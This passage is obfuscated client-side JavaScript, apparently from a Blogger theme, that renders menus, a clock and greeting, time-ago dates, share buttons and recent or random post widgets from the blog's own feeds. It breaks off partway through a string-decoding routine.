_0x288581=_0x45914a,_0x5bfb5c=document[_0x288581(0x2ef)](_0x288581(0x29d)),_0x4754ec=null,_0x5c140d=null;_0x5bfb5c[_0x288581(0x333)](function(_0x3ecb08){var _0x3dab55=_0x288581,_0xe593df=_0x3ecb08[_0x3dab55(0x314)]('a')['textContent'];if(_0xe593df['startsWith']('_')){var _0x319824=_0xe593df[_0x3dab55(0x1c1)](0x1);_0x4754ec!==_0x3ecb08['previousElementSibling']&&((_0x5c140d=document[_0x3dab55(0x1ec)]('ul'))[_0x3dab55(0x329)][_0x3dab55(0x164)](_0x3dab55(0x1b9)),_0x3ecb08['previousElementSibling'][_0x3dab55(0x2b5)](_0x5c140d),_0x3ecb08[_0x3dab55(0x140)][_0x3dab55(0x329)][_0x3dab55(0x164)]('has-menu'),_0x4754ec=_0x3ecb08[_0x3dab55(0x140)]);var _0xfe1be=document[_0x3dab55(0x1ec)]('li'),_0x4b213c=_0x3ecb08[_0x3dab55(0x314)]('a')[_0x3dab55(0x21e)](!0x0);_0x4b213c[_0x3dab55(0x12d)]=_0x319824,_0xfe1be[_0x3dab55(0x2b5)](_0x4b213c),_0x5c140d[_0x3dab55(0x2b5)](_0xfe1be),_0x3ecb08[_0x3dab55(0x187)]();}});}),document['addEventListener'](_0x45914a(0x152),function(){var _0x2f82ee=_0x45914a;document[_0x2f82ee(0x2ef)](_0x2f82ee(0x1a7))[_0x2f82ee(0x333)](function(_0x5b154d){var _0x175980=_0x2f82ee;_0x5b154d['addEventListener'](_0x175980(0x230),function(){var _0x21ef89=_0x175980;_0x5b154d[_0x21ef89(0x329)][_0x21ef89(0x267)](_0x21ef89(0x217));});});});var clockngreetElement=document[_0x45914a(0x18a)](_0x45914a(0x312));function _0x54d5(_0x3aaf3c,_0x19de4b){var _0x22d851=_0x22d8();return _0x54d5=function(_0x54d5ff,_0x551d22){_0x54d5ff=_0x54d5ff-0x11b;var _0x4ffe5c=_0x22d851[_0x54d5ff];return _0x4ffe5c;},_0x54d5(_0x3aaf3c,_0x19de4b);}if(yzToday&&clockngreetElement){var currentDate=new Date(),output=clockngreetElement;function updateClock(){var _0x391080=_0x45914a,_0x53d415=currentDate['getHours'](),_0x7a05cb=currentDate[_0x391080(0x1df)](),_0x1075a2=currentDate[_0x391080(0x158)](),_0x32c27b=[_0x391080(0x145),_0x391080(0x18c),_0x391080(0x262),_0x391080(0x282),'May',_0x391080(0x14b),_0x391080(0x33c),_0x391080(0x254),'Sep','Oct',_0x391080(0x2ba),_0x391080(0x14d)][currentDate['getMonth']()],_0x594790=currentDate[_0x391080(0x226)]();('0'+_0x53d415)[_0x391080(0x184)](-0x2),('0'+_0x7a05cb)[_0x391080(0x184)](-0x2),(yzClock&&(output[_0x391080(0x15e)]=_0x391080(0x201)+('0'+_0x53d415)[_0x391080(0x184)](-0x2)+'</span><span\x20class=\x27ticking\x27>:</span><span\x20class=\x27mins\x27>'+('0'+_0x7a05cb)[_0x391080(0x184)](-0x2)+'</span></div>'),yzGreet&&(output['innerHTML']+=_0x53d415>=0x5&&_0x53d415<0xc?'<span\x20class=\x27greet\x27>'+morningGreet+_0x391080(0x15c):_0x53d415>=0xc&&_0x53d415<0x10?_0x391080(0x2a6)+afternoonGreet+_0x391080(0x15c):_0x53d415>=0x10&&_0x53d415<0x15?_0x391080(0x2a6)+eveningGreet+_0x391080(0x15c):_0x391080(0x2a6)+nightGreet+'</span>'),yzDate&&(output[_0x391080(0x15e)]+='<div\x20class=\x27dates\x20flex\x20g-025\x27><span\x20class=\x27date\x27>'+_0x1075a2+'</span><span\x20class=\x27mon\x27>'+_0x32c27b+_0x391080(0x17d)+_0x594790+_0x391080(0x2f3)));}updateClock(),yzClock&&setInterval(function(){currentDate=new Date(),updateClock();},0x3e8);}else clockngreetElement&&(clockngreetElement['style']['display']=_0x45914a(0x2c8));const revealElements=document[_0x45914a(0x2ef)](_0x45914a(0x25a)),revealDelayElements=document[_0x45914a(0x2ef)](_0x45914a(0x33b)),reveal=function(){var _0x1c1646=_0x45914a;for(let _0x39b472=0x0,_0x1be4dc=revealElements[_0x1c1646(0x2de)];_0x39b472<_0x1be4dc;_0x39b472++)revealElements[_0x39b472][_0x1c1646(0x16c)]()[_0x1c1646(0x2c6)]<window[_0x1c1646(0x13a)]/1.2&&revealElements[_0x39b472][_0x1c1646(0x329)][_0x1c1646(0x164)](_0x1c1646(0x29a));};for(let e=0x0,t=revealDelayElements[_0x45914a(0x2de)];e<t;e++)revealDelayElements[e][_0x45914a(0x2e7)][_0x45914a(0x148)]=revealDelayElements[e][_0x45914a(0x191)][_0x45914a(0x1c5)];if(window['addEventListener']('scroll',reveal),window[_0x45914a(0x31f)](_0x45914a(0x20d),reveal),timeAgo){function timeAgo(_0x53361f){var _0x16be40=_0x45914a;const _0x3b60f0=new Date()-new Date(_0x53361f),_0x50692f=Math[_0x16be40(0x32d)](_0x3b60f0/0x3e8);let _0x2bf74c=Math[_0x16be40(0x32d)](_0x50692f/0x1e13380);return _0x2bf74c>=0x1?0x1===_0x2bf74c?_0x2bf74c+_0x16be40(0x20c):_0x2bf74c+_0x16be40(0x2d6):(_0x2bf74c=Math[_0x16be40(0x32d)](_0x50692f/0x278d00),_0x2bf74c>=0x1?0x1===_0x2bf74c?_0x2bf74c+_0x16be40(0x234):_0x2bf74c+'\x20months\x20ago':(_0x2bf74c=Math[_0x16be40(0x32d)](_0x50692f/0x15180),_0x2bf74c>=0x1?0x1===_0x2bf74c?_0x2bf74c+_0x16be40(0x31e):_0x2bf74c+_0x16be40(0x1a9):(_0x2bf74c=Math[_0x16be40(0x32d)](_0x50692f/0xe10),_0x2bf74c>=0x1?0x1===_0x2bf74c?_0x2bf74c+'\x20hour\x20ago':_0x2bf74c+_0x16be40(0x313):(_0x2bf74c=Math[_0x16be40(0x32d)](_0x50692f/0x3c),_0x2bf74c>=0x1?0x1===_0x2bf74c?_0x2bf74c+_0x16be40(0x2aa):_0x2bf74c+_0x16be40(0x28f):0x1===_0x2bf74c?_0x2bf74c+_0x16be40(0x1e9):_0x2bf74c+_0x16be40(0x1fe)))));}(timeAgoContainers=document[_0x45914a(0x2ef)](_0x45914a(0x316)))[_0x45914a(0x333)](function(_0x5aeaf5){var _0x15d605=_0x45914a;_0x5aeaf5[_0x15d605(0x12d)]=timeAgo(_0x15d605(0x2a7));});}if(timeAgo){var timeAgoContainers;(timeAgoContainers=document['querySelectorAll'](_0x45914a(0x316)))[_0x45914a(0x333)](function(_0x24fce0){var _0x516e90=_0x45914a,_0x3a5de1=_0x24fce0[_0x516e90(0x310)]('title');_0x24fce0[_0x516e90(0x12d)]=timeAgo(_0x3a5de1);});}else{var dateContainers=document[_0x45914a(0x2ef)]('.timeago');dateContainers[_0x45914a(0x333)](function(_0x1379f0){var _0x966f8c=_0x45914a,_0x27233c=formatDate(_0x1379f0[_0x966f8c(0x310)](_0x966f8c(0x196)));_0x1379f0['textContent']=_0x27233c;});}function formatDate(_0x42c379){var _0x45e0d6=_0x45914a,_0x285a55=document[_0x45e0d6(0x26a)][_0x45e0d6(0x2c4)]||'en-US';return new Date(_0x42c379)[_0x45e0d6(0x1ba)](_0x285a55,{'day':_0x45e0d6(0x231),'month':_0x45e0d6(0x22e)});}var d=new Date(),n=d[_0x45914a(0x226)]();document[_0x45914a(0x18a)](_0x45914a(0x1ab))['innerHTML']=n,mobileMenu&&body[_0x45914a(0x329)][_0x45914a(0x164)](_0x45914a(0x29f));var shareButtons=document['querySelectorAll'](_0x45914a(0x2cd)),title=document[_0x45914a(0x196)],text=document[_0x45914a(0x314)]('title')[_0x45914a(0x12d)],url=window['location'][_0x45914a(0x326)];function total_comment(_0x4abce6){var _0x1c1509=_0x45914a;try{var _0x1faf45=_0x4abce6[_0x1c1509(0x24d)]['openSearch$totalResults']['$t'],_0x398d4a=document[_0x1c1509(0x2ef)](_0x1c1509(0x19f));_0x398d4a[_0x1c1509(0x2de)]>0x0&&_0x398d4a[_0x1c1509(0x333)](function(_0x192090){var _0xbc4f26=_0x1c1509;_0x192090[_0xbc4f26(0x12d)]=''+_0x1faf45;});}catch(_0x4b8f3d){}}shareButtons[_0x45914a(0x333)](function(_0x3a5067){var _0x3146b2=_0x45914a;_0x3a5067[_0x3146b2(0x31f)](_0x3146b2(0x230),function(){var _0x5b9fa3=_0x3146b2;navigator['share']&&navigator[_0x5b9fa3(0x25d)]({'title':title,'text':text,'url':url})['then'](()=>{})[_0x5b9fa3(0x2c5)](_0x7721d4=>{});});});var hasVisited=localStorage[_0x45914a(0x281)](_0x45914a(0x2a1));if(hasVisited)loadScript();else{var lazyRc=!0x1;window[_0x45914a(0x31f)]('scroll',function(){var _0x2fd871=_0x45914a;(0x0!==document[_0x2fd871(0x26a)][_0x2fd871(0x1fd)]&&!lazyRc||0x0!==document['body'][_0x2fd871(0x1fd)]&&!lazyRc)&&(loadScript(),lazyRc=!0x0);},!0x0);};function loadScript(){var _0x5a0159=_0x45914a,_0x404898=!0x0,_0x113a68=0x5a,_0x8abb79=!0x0,_0x4f611c=!0x0,_0x4d7e9c='/',_0x5e2ebf=[0x190,0xe0],_0x16e1d8=_0x5a0159(0x306),_0x32712a=document['querySelectorAll']('.recent');function _0xeaabd8(_0x361daf,_0x18b033,_0x5807ce,_0xd373e3,_0x1e184a){var _0x20b040=_0x5a0159,_0x3d17fe=_0x20b040(0x1d7)+_0x361daf[_0x20b040(0x32b)](/\s+/g,'')+'_'+_0x1e184a;window[_0x3d17fe]=function(_0x21df0e){var _0x12b3e2=_0x20b040;for(var _0x253a9d='',_0x4a96a2=0x0;_0x4a96a2<_0x5807ce&&_0x4a96a2!=_0x21df0e['feed'][_0x12b3e2(0x1ca)][_0x12b3e2(0x2de)];_0x4a96a2++){var _0xdbd1e0,_0x360e4d,_0x193f06=_0x21df0e[_0x12b3e2(0x24d)][_0x12b3e2(0x1ca)][_0x4a96a2],_0x29a757=_0x193f06[_0x12b3e2(0x196)]['$t'],_0x5c2b38=[],_0x5480c0='';_0x12b3e2(0x1d8)!==_0x193f06[_0x12b3e2(0x20f)][0x0][_0x12b3e2(0x15f)]['$t']&&(_0x5480c0=_0x193f06['author'][0x0]['gd$image']['src']);for(var _0x13dbbd=0x0;_0x13dbbd<_0x193f06[_0x12b3e2(0x205)][_0x12b3e2(0x2de)];_0x13dbbd++)if(_0x12b3e2(0x25b)==_0x193f06['link'][_0x13dbbd]['rel']&&_0x12b3e2(0x1a1)==_0x193f06[_0x12b3e2(0x205)][_0x13dbbd][_0x12b3e2(0x199)]&&(_0x5c2b38[0x0]=_0x193f06['link'][_0x13dbbd][_0x12b3e2(0x196)],_0x5c2b38[0x1]=_0x193f06[_0x12b3e2(0x205)][_0x13dbbd][_0x12b3e2(0x326)]),_0x12b3e2(0x26b)==_0x193f06['link'][_0x13dbbd][_0x12b3e2(0x1cc)]){_0xdbd1e0=_0x193f06['link'][_0x13dbbd][_0x12b3e2(0x326)];break;}if(_0x3a8741=_0x16e1d8,_0x12b3e2(0x2ab)in _0x193f06)var _0x3a8741,_0x384108=(_0x3a8741=(_0x3a8741=(_0x3a8741=_0x193f06[_0x12b3e2(0x2ab)][_0x12b3e2(0x1c2)])[_0x12b3e2(0x23a)](_0x12b3e2(0x178))<0x0?_0x3a8741[_0x12b3e2(0x32b)](_0x3a8741['split']('/')[0x7],'s320-rw'):_0x3a8741[_0x12b3e2(0x2bf)](_0x12b3e2(0x336))[0x0])[_0x12b3e2(0x32b)](_0x12b3e2(0x19b),'0.jpg'))[_0x12b3e2(0x128)](_0x12b3e2(0x260))?_0x12b3e2(0x200):'';var _0x3d8d7a=_0x193f06['published']['$t'],_0x17d659=_0x3d8d7a[_0x12b3e2(0x1c1)](0x0,0x4),_0x527e37=_0x3d8d7a[_0x12b3e2(0x1c1)](0x5,0x7),_0x1d2573=_0x3d8d7a[_0x12b3e2(0x1c1)](0x8,0xa);['',_0x12b3e2(0x145),_0x12b3e2(0x18c),_0x12b3e2(0x262),_0x12b3e2(0x282),_0x12b3e2(0x242),_0x12b3e2(0x14b),_0x12b3e2(0x33c),_0x12b3e2(0x1d3),'Sep',_0x12b3e2(0x1cf),_0x12b3e2(0x2ba),_0x12b3e2(0x30a)][parseInt(_0x527e37)]+'\x20'+_0x1d2573+',\x20'+_0x17d659,'';for(var _0x5b0977=0x0;_0x5b0977<_0x193f06[_0x12b3e2(0x1c8)][_0x12b3e2(0x2de)];_0x5b0977++){_0x12b3e2(0x16b)+(_0x4d7e9c[_0x12b3e2(0x32b)](/\/$/,'')+_0x12b3e2(0x24e)+_0x193f06['category'][_0x5b0977]['term']+_0x12b3e2(0x301))+'\x27>'+_0x193f06['category'][_0x5b0977][_0x12b3e2(0x122)]+_0x12b3e2(0x22a);}if(_0x360e4d='',_0x12b3e2(0x1dc)in _0x193f06?_0x360e4d=_0x193f06[_0x12b3e2(0x1dc)]['$t']:_0x12b3e2(0x137)in _0x193f06&&(_0x360e4d=_0x193f06[_0x12b3e2(0x137)]['$t']),_0x360e4d=_0x1f2032(_0x360e4d,_0x113a68),readTime=null!=_0x193f06[_0x12b3e2(0x1dc)]?_0x193f06[_0x12b3e2(0x1dc)]['$t'][_0x12b3e2(0x32b)](/(<([^>]+)>)/gi,''):_0x193f06['summary']['$t'][_0x12b3e2(0x32b)](/(<([^>]+)>)/gi,''),calculate=(readTime[_0x12b3e2(0x2de)]-readTime[_0x12b3e2(0x2de)]%0x4b0)/0x4b0,eyeReading=_0x12b3e2(0x165)+calculate+_0x12b3e2(0x1ef),_0x253a9d+='list'===_0x18b033?'<article\x20class=\x27items\x20list\x20card\x27>':_0x12b3e2(0x2cb),_0x253a9d+='<div\x20class=\x27post-img\x20relative\x27>',_0x5480c0&&(_0x253a9d+=_0x12b3e2(0x218)+_0x5480c0+'\x27\x20alt=\x27Author\x20Image\x27\x20height=\x2732\x27\x20width=\x2732\x27/>'),_0x253a9d+=_0x12b3e2(0x16b)+_0xdbd1e0+_0x12b3e2(0x244)+_0x29a757+_0x12b3e2(0x32c)+_0x384108+_0x12b3e2(0x275)+_0x3a8741+_0x12b3e2(0x304)+_0x29a757+_0x12b3e2(0x324),_0x253a9d+='<div\x20class=\x27info\x20block\x27><div\x20class=\x27titlendesc\x27><div\x20class=\x22flex\x20ai-c\x20pb-05\x22><div\x20class=\x22labels\x20mie-03\x20fs-08\x20flex\x20g-025\x22><a\x20href=\x22/search/label/'+_0x361daf+_0x12b3e2(0x2f4)+_0x361daf+_0x12b3e2(0x243)+_0xdbd1e0+'\x27>'+_0x29a757+'</a></h2>',_0x4f611c&&(_0x253a9d+=_0x12b3e2(0x285)+_0x360e4d+_0x12b3e2(0x2f7)),_0x253a9d+=_0x12b3e2(0x1a3)+_0x193f06[_0x12b3e2(0x2b2)]['$t']+'\x22></time>',_0x404898&&(_0x253a9d+=eyeReading),_0x5c2b38[0x0]){var _0x4c11fe=_0x5c2b38[0x0][_0x12b3e2(0x2ec)](/\d+/);null!==_0x4c11fe&&'0'!==_0x4c11fe[0x0]&&(_0x253a9d+='<span\x20class=\x27comment-info\x27><svg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2714\x27\x20height=\x2714\x27\x20viewBox=\x270\x200\x2024\x2024\x27><path\x20fill=\x27none\x27\x20stroke=\x27currentColor\x27\x20stroke-linecap=\x27round\x27\x20stroke-width=\x271.5\x27\x20d=\x27M17\x203.338A9.954\x209.954\x200\x200\x200\x2012\x202C6.477\x202\x202\x206.477\x202\x2012c0\x201.6.376\x203.112\x201.043\x204.453c.178.356.237.763.134\x201.148l-.595\x202.226a1.3\x201.3\x200\x200\x200\x201.591\x201.591l2.226-.595a1.634\x201.634\x200\x200\x201\x201.149.133A9.958\x209.958\x200\x200\x200\x2012\x2022c5.523\x200\x2010-4.477\x2010-10c0-1.821-.487-3.53-1.338-5\x27/></svg>'+_0x4c11fe[0x0]+_0x12b3e2(0x15c));}_0x253a9d+='</div></div></article>';}_0xd373e3[_0x12b3e2(0x15e)]=_0x253a9d;var _0x33a5af=document[_0x12b3e2(0x1ec)]('a');_0x33a5af[_0x12b3e2(0x169)](_0x12b3e2(0x293),_0x12b3e2(0x1ee));var _0x301597=encodeURIComponent(_0x361daf);_0x33a5af[_0x12b3e2(0x169)](_0x12b3e2(0x326),_0x12b3e2(0x24e)+_0x301597+_0x12b3e2(0x301)),_0x33a5af[_0x12b3e2(0x12d)]=yzRp_moreText+_0x361daf,_0xd373e3['appendChild'](_0x33a5af);};var _0x5a6877=document[_0x20b040(0x1ec)](_0x20b040(0x2cc)),_0x1576e6=_0x4d7e9c[_0x20b040(0x32b)](/\/$/,''),_0x8b5db7=encodeURIComponent(_0x3d17fe),_0x29a675=encodeURIComponent(_0x361daf);_0x5a6877[_0x20b040(0x179)]=_0x1576e6+_0x20b040(0x280)+_0x29a675+'?orderby=published&alt=json-in-script&max-results='+_0x5807ce+'&callback='+_0x8b5db7,document[_0x20b040(0x12f)](_0x20b040(0x141))[0x0][_0x20b040(0x2b5)](_0x5a6877);}if(_0x32712a[_0x5a0159(0x333)](function(_0x193566,_0x1eaa2e){var _0x4007e6=_0x5a0159,_0x16277e=_0x193566[_0x4007e6(0x310)](_0x4007e6(0x1fc)),_0x493b35=_0x193566[_0x4007e6(0x310)](_0x4007e6(0x233));_0xeaabd8(_0x16277e,_0x193566['getAttribute'](_0x4007e6(0x2bb)),parseInt(_0x493b35),_0x193566,_0x1eaa2e);}),timeAgo){var _0x223a6f=document[_0x5a0159(0x2ef)](_0x5a0159(0x316));_0x223a6f[_0x5a0159(0x333)](function(_0x3b7d46){var _0x2810c8=_0x5a0159,_0x2a9afb=_0x3b7d46['getAttribute'](_0x2810c8(0x196));_0x3b7d46['textContent']=timeAgo(_0x2a9afb);});}else{var _0x52bf9e=document[_0x5a0159(0x2ef)](_0x5a0159(0x316));_0x52bf9e[_0x5a0159(0x333)](function(_0x56f544){var _0x5bcd27=_0x5a0159,_0x387462=_0x8776d5(_0x56f544[_0x5bcd27(0x310)]('title'));_0x56f544[_0x5bcd27(0x12d)]=_0x387462;});}function _0x8776d5(_0x3a45ef){var _0x4935c8=_0x5a0159,_0x528cb1=document[_0x4935c8(0x26a)][_0x4935c8(0x2c4)]||_0x4935c8(0x2d0);return new Date(_0x3a45ef)[_0x4935c8(0x1ba)](_0x528cb1,{'day':_0x4935c8(0x231),'month':_0x4935c8(0x22e)});}function _0x1f2032(_0x13a021,_0x4fb87b){var _0x573227=_0x5a0159;for(var _0x35598d=_0x13a021['split']('<'),_0x44dfe7=0x0;_0x44dfe7<_0x35598d[_0x573227(0x2de)];_0x44dfe7++)-0x1!=_0x35598d[_0x44dfe7][_0x573227(0x1f6)]('>')&&(_0x35598d[_0x44dfe7]=_0x35598d[_0x44dfe7][_0x573227(0x1c1)](_0x35598d[_0x44dfe7]['indexOf']('>')+0x1,_0x35598d[_0x44dfe7][_0x573227(0x2de)]));return _0x35598d=(_0x35598d=_0x35598d[_0x573227(0x2c9)](''))[_0x573227(0x1c1)](0x0,_0x4fb87b-0x1);}var _0x5a3956=0x1e0,_0x17bfe3=0x46,_0x843b5d=_0x5a0159(0x306),_0x38dc38=document[_0x5a0159(0x2ef)](_0x5a0159(0x146));function _0x3d6264(_0x322009,_0x10813c,_0x40ea2f){var _0x31951f=_0x5a0159,_0x2f7878=document[_0x31951f(0x1ec)]('script');_0x2f7878[_0x31951f(0x179)]='/feeds/posts/default?orderby=published&alt=json-in-script&callback='+_0x40ea2f,_0x2f7878[_0x31951f(0x2e2)]=function(){var _0x1738d7=_0x31951f;_0x322009[_0x1738d7(0x15e)]=_0x1738d7(0x18d),_0x155afa(_0x322009,_0x10813c,_0x40ea2f);},_0x2f7878[_0x31951f(0x31f)]('load',function(){var _0x54160b=_0x31951f;document[_0x54160b(0x141)][_0x54160b(0x1f5)](_0x2f7878);}),document[_0x31951f(0x12f)](_0x31951f(0x141))[0x0][_0x31951f(0x2b5)](_0x2f7878);}function _0x155afa(_0x435ec2,_0xd94aab,_0x877b22){var _0x245576=_0x5a0159,_0x1c0923=_0x435ec2['querySelector'](_0x245576(0x1e6));_0x1c0923&&_0x435ec2[_0x245576(0x1f5)](_0x1c0923);var _0x1eb574=document[_0x245576(0x1ec)](_0x245576(0x198));_0x1eb574[_0x245576(0x15e)]=_0x245576(0x236),_0x1eb574[_0x245576(0x143)]=_0x245576(0x2e1),_0x1eb574[_0x245576(0x1d2)]=function(){var _0x358b93=_0x245576;_0x435ec2[_0x358b93(0x15e)]='',_0x3d6264(_0x435ec2,_0xd94aab,_0x877b22);},_0x435ec2[_0x245576(0x2b5)](_0x1eb574);}function _0x552b01(_0x1d6bfc){var _0x5024c3=_0x5a0159,_0x4b2752,_0xdf36e6,_0x57feb0=_0x1d6bfc[_0x5024c3(0x2de)];if(0x0===_0x57feb0)return!0x1;for(;--_0x57feb0;)_0x4b2752=Math[_0x5024c3(0x32d)](Math[_0x5024c3(0x175)]()*(_0x57feb0+0x1)),_0xdf36e6=_0x1d6bfc[_0x57feb0],_0x1d6bfc[_0x57feb0]=_0x1d6bfc[_0x4b2752],_0x1d6bfc[_0x4b2752]=_0xdf36e6;return _0x1d6bfc;}function _0x359a6c(_0x152235){return(_0x152235-_0x152235%0x73a)/0x73a;}_0x38dc38[_0x5a0159(0x333)](function(_0x203bce){var _0x3f424b=_0x5a0159,_0x465ab2=_0x203bce&&parseInt(_0x203bce[_0x3f424b(0x310)]('data-item'))||0x4,_0x1da7eb=(_0x203bce&&_0x203bce['getAttribute'](_0x3f424b(0x2bb)),'randomPosts_'+new Date()[_0x3f424b(0x11b)]());window[_0x1da7eb]=function(_0x5ac0f9){var _0x4f1a42=_0x3f424b,_0x7a6a1e=_0x5ac0f9[_0x4f1a42(0x24d)]&&_0x5ac0f9[_0x4f1a42(0x24d)][_0x4f1a42(0x1ca)]?_0x552b01(_0x5ac0f9[_0x4f1a42(0x24d)][_0x4f1a42(0x1ca)]):[],_0x4d09b5=_0x203bce;if(0x0!==_0x7a6a1e['length']){for(var _0x3c75da='',_0x5eea15=0x0;_0x5eea15<_0x465ab2&&_0x5eea15<_0x7a6a1e[_0x4f1a42(0x2de)];_0x5eea15++){for(var _0x1a139c=0x0;_0x1a139c<_0x465ab2;_0x1a139c++)if(_0x4f1a42(0x26b)==_0x7a6a1e[_0x5eea15][_0x4f1a42(0x205)][_0x1a139c][_0x4f1a42(0x1cc)]){_0x3e15f6=_0x7a6a1e[_0x5eea15][_0x4f1a42(0x205)][_0x1a139c]['href'];break;}var _0x3e15f6='';if(_0x7a6a1e[_0x5eea15]['link']){for(_0x1a139c=0x0;_0x1a139c<_0x7a6a1e[_0x5eea15][_0x4f1a42(0x205)][_0x4f1a42(0x2de)];_0x1a139c++)if(_0x4f1a42(0x26b)===_0x7a6a1e[_0x5eea15][_0x4f1a42(0x205)][_0x1a139c][_0x4f1a42(0x1cc)]&&_0x7a6a1e[_0x5eea15][_0x4f1a42(0x205)][_0x1a139c]['href']){_0x3e15f6=_0x7a6a1e[_0x5eea15]['link'][_0x1a139c][_0x4f1a42(0x326)];break;}}item_snippet='',_0x4f1a42(0x1dc)in _0x7a6a1e[_0x5eea15]?item_snippet=_0x7a6a1e[_0x5eea15][_0x4f1a42(0x1dc)]['$t']:_0x4f1a42(0x137)in _0x7a6a1e[_0x5eea15]&&(item_snippet=_0x7a6a1e[_0x5eea15][_0x4f1a42(0x137)]['$t']),item_snippet=_0x1f2032(item_snippet,_0x17bfe3);var _0x548cf3=_0x7a6a1e[_0x5eea15][_0x4f1a42(0x196)]['$t'],_0x2610a0=_0x7a6a1e[_0x5eea15][_0x4f1a42(0x2ab)]?_0x7a6a1e[_0x5eea15]['media$thumbnail']['url']:_0x843b5d,_0x2552f0=_0x7a6a1e[_0x5eea15][_0x4f1a42(0x1dc)]['$t'],_0x4261f7=_0x7a6a1e[_0x5eea15][_0x4f1a42(0x2b2)]['$t'],_0x320883=_0x7a6a1e[_0x5eea15][_0x4f1a42(0x1c8)],_0x4ad855='';_0x4f1a42(0x1d8)!==_0x7a6a1e[_0x5eea15][_0x4f1a42(0x20f)][0x0][_0x4f1a42(0x15f)]['$t']&&(_0x4ad855=_0x7a6a1e[_0x5eea15][_0x4f1a42(0x20f)][0x0][_0x4f1a42(0x153)][_0x4f1a42(0x179)]);var _0x1961c2=_0x7a6a1e[_0x5eea15][_0x4f1a42(0x2ad)]&&_0x7a6a1e[_0x5eea15][_0x4f1a42(0x2ad)]['$t']?_0x7a6a1e[_0x5eea15][_0x4f1a42(0x2ad)]['$t']:'0',_0x42a705='<div\x20class=\x22readingTime\x20tooltip\x22\x20data-tooltip=\x22Waktu\x20membaca\x22>'+_0x359a6c(_0x2552f0[_0x4f1a42(0x2de)])+'\x20min\x20<span\x20class=\x22single-only\x22>read</span></div>';_0x3c75da+=_0x4f1a42(0x1c7),_0x3c75da+='<div\x20class=\x22post-img\x20relative\x22>',_0x4ad855&&(_0x3c75da+=_0x4f1a42(0x218)+_0x4ad855+_0x4f1a42(0x2b1)),_0x3c75da+='<a\x20href=\x22'+_0x3e15f6+_0x4f1a42(0x271)+_0x548cf3+_0x4f1a42(0x28c)+((_0x2610a0=(_0x2610a0=(_0x2610a0=(_0x2610a0=(_0x2610a0=_0x2610a0[_0x4f1a42(0x32b)](/w\d+-h\d+-c/g,'s'+_0x5a3956+_0x4f1a42(0x29c)))[_0x4f1a42(0x32b)](/s\d+-c/g,'s'+_0x5a3956+_0x4f1a42(0x29c)))[_0x4f1a42(0x32b)](/s\d+-w\d+-h\d+-c/g,'s'+_0x5a3956+_0x4f1a42(0x29c)))[_0x4f1a42(0x32b)](/(-rw){2}/g,_0x4f1a42(0x29c)))[_0x4f1a42(0x32b)](_0x4f1a42(0x19b),'0.jpg'))[_0x4f1a42(0x128)]('/0.jpg')?_0x4f1a42(0x200):'')+'\x22><img\x20class=\x22img-thumb\x22\x20src=\x22'+_0x2610a0+'\x22\x20alt=\x22'+_0x548cf3+_0x4f1a42(0x246),_0x3c75da+=_0x4f1a42(0x2f7),_0x3c75da+=_0x4f1a42(0x132),_0x3c75da+=_0x4f1a42(0x237),_0x320883&&_0x320883['length']>0x0&&(_0x3c75da+=_0x4f1a42(0x13d)+_0x320883[0x0][_0x4f1a42(0x122)]+_0x4f1a42(0x235)+_0x320883[0x0]['term']+'</a></span></div>'),_0x3c75da+=_0x4f1a42(0x142)+_0x3e15f6+_0x4f1a42(0x2df)+_0x548cf3+_0x4f1a42(0x157)+_0x548cf3+_0x4f1a42(0x1c0),_0x3c75da+=_0x4f1a42(0x156)+item_snippet+_0x4f1a42(0x2f7),_0x3c75da+=_0x4f1a42(0x2f7),_0x3c75da+='<div\x20class=\x22meta\x20flex\x20g-05\x20fs-08\x20relative\x22>',_0x3c75da+=_0x4f1a42(0x2ac)+_0x4261f7+_0x4f1a42(0x255),_0x3c75da+=_0x42a705,parseInt(_0x1961c2)>0x0&&(_0x3c75da+=_0x4f1a42(0x27c)+_0x1961c2+_0x4f1a42(0x15c)),_0x3c75da+=_0x4f1a42(0x2f7),_0x3c75da+=_0x4f1a42(0x2f7),_0x3c75da+=_0x4f1a42(0x2f7);}if(_0x4d09b5['innerHTML']=_0x3c75da,timeAgo)document['querySelectorAll'](_0x4f1a42(0x316))[_0x4f1a42(0x333)](function(_0x547227){var _0x1b78cb=_0x4f1a42,_0x26aaeb=_0x547227[_0x1b78cb(0x310)](_0x1b78cb(0x196));_0x547227['textContent']=timeAgo(_0x26aaeb);});else document['querySelectorAll']('.timeago')[_0x4f1a42(0x333)](function(_0x578284){var _0xd7d5b1=_0x4f1a42,_0x1ffdee,_0x5d1d56,_0x4a10fe,_0x98a8f4=_0x578284[_0xd7d5b1(0x310)](_0xd7d5b1(0x196)),_0x41772f=(_0x1ffdee=_0x98a8f4,_0x5d1d56={'day':'numeric','month':_0xd7d5b1(0x22e)},_0x4a10fe=document[_0xd7d5b1(0x26a)][_0xd7d5b1(0x2c4)]||_0xd7d5b1(0x2d0),new Date(_0x1ffdee)['toLocaleDateString'](_0x4a10fe,_0x5d1d56));_0x578284[_0xd7d5b1(0x12d)]=_0x41772f;});_0x155afa(_0x203bce,_0x465ab2,_0x1da7eb);}else _0x4d09b5[_0x4f1a42(0x15e)]=_0x4f1a42(0x18d);},_0x3d6264(_0x203bce,_0x465ab2,_0x1da7eb);});var _0x7aafb,_0x164e04,_0x496c7f,_0x2cd9db;(function(){var _0x4d85a3=_0x5a0159,_0x37f2af='',_0x3ebfd5=0x1c9-0x1be;function _0x2ed6ce(_0x19f360){var _0x28f9ea=_0x54d5,_0x5b52be=0x13600f,_0x4843d1=_0x19f360[_0x28f9ea(0x2de)],_0x369b41=[];for(var _0x6b0a2=0x0;_0x6b0a2<_0x4843d1;_0x6b0a2++){_0x369b41[_0x6b0a2]=_0x19f360[_0x28f9ea(0x302)](_0x6b0a2);};for(var _0x6b0a2=0x0;_0x6b0a2<_0x4843d1;_0x6b0a2++){var _0x1b3e87=_0x5b52be*(_0x6b0a2+0x207)+_0x5b52be%0x42df,_0x2c3706=_0x5b52be*(_0x6b0a2+0x13e)+_0x5b52be%0x73b5,_0xf60b=_0x1b3e87%_0x4843d1,_0x2ab5ce=_0x2c3706%_0x4843d1,_0x49def7=_0x369b41[_0xf60b];_0x369b41[_0xf60b]=_0x369b41[_0x2ab5ce],_0x369b41[_0x2ab5ce]=_0x49def7,_0x5b52be=(_0x1b3e87+_0x2c3706)%0x2c0b8d;};return _0x369b41[_0x28f9ea(0x2c9)]('');};var 